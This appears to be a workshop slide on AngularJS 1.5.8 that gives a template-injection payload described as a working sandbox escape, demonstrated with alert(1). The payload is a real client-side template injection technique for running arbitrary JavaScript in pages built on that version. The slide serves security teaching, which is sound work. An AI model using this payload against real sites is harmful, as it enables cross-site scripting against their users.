

# AngularJS 1.5.8
For this workshop we are using AngularJS 1.5.8. A working sandbox escape is:
{{x = {'y':''.constructor.prototype}; x['y'].charAt=[].join;$eval('x=alert(1)');}}